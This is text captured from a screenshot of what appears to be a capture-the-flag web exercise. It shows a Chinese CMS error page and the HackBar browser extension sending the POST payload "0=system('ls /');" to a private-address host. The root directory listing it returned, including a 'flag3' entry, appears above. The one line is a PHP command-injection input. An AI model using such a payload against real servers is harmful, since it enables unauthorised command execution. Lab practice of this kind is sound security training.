 111bin boot dev etc flag3 home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
页面错误！可能导致错误的原因如下：
1、如果您在安装过程中出现本页提示，那么请检查web运行环境配置是否正确；
2、如果您正在制作主题，那么请检查标签是否使用正确；
3、如果您正在制作插件，那么请检查插件是否符合标准；
4、如果您只是在使用过程中出现本页提示，那么请检查是否对某项设置进行了变更。
5、如果以上原因都排除，那么可能是您的服务器正繁忙，请稍后刷新页面。
查看器 控制台 网络 调试器 {} 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.1.168.10/index.html
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
0=system('ls /');